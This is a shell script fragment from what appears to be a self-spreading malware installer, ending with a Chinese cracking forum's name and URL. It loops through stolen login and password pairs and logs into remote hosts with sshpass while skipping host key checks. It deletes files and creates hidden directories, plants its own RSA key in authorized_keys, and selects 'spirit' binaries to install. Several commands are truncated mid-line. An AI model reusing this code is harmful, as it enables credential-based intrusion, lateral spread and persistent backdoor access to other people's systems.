 while read -u4 p; do
if [ ! -z "$p" ]; then
stringarray=($p)
PASS=${stringarray[5]}
LOGIN=${stringarray[1]}
InfoP "Try Install on $LOGIN"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no -oHostKeyAlgorithms=ssh-rsa -o ConnectTimeout=15 ${LOGIN} 'exit 22' ||
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no -o ConnectTimeout=15 ${LOGIN} 'exit 33'
err=$?
if [[ $err -eq 22 ]]; then
OPT='-oHostKeyAlgorithms=ssh-rsa'
unset INPOSSIBLE
elif [[ $err -eq 33 ]]; then
unset OPT
unset INPOSSIBLE
else
INPOSSIBLE="1"
fi
if [ -z "$INPOSSIBLE" ]; then
ssh -q -o BatchMode=yes -i /usr/spirit/id_rsa -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=5 ${LOGIN} 'exit 0'
if [ $? -ne 0 ]; then
InfoP "SSH connection without pass not possible. Try add RSA and install"
unset CHECKARCH
CHECKARCH=$(/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} "arch")
if [[ $CHECKARCH == *686* ]] || [[ $CHECKARCH == *mips* ]] || [[ $CHECKARCH == *arm* ]] || [[ -z $CHECKARCH ]]; then
InfoR "No $CHECKARCH support"
else
echo "create path"
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} 'find /root -name "sed*" -type f -delete;
/usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 ${LOGIN} "mkdir -p /etc/lib /var/lib >/dev/null 2>&
echo "add authorized_keys"
cat /usr/spirit/id_rsa.pub | /usr/spirit/$SSHPASS_NAME -p "${PASS}" ssh -oStrictHostKeyChecking=no $OPT -o ConnectTimeout=15 "${LOGIN}" 'mkdir
if [ $(arch) == "aarch64" ]; then
SPIRIT_NAME="spirit-arm"
SSHPASS_NAME="sshpass-arm"
else
SPIRIT_NAME="spirit"
SSHPASS_NAME="sshpass"
fi
吾爱破解论坛
www.52pojie.cn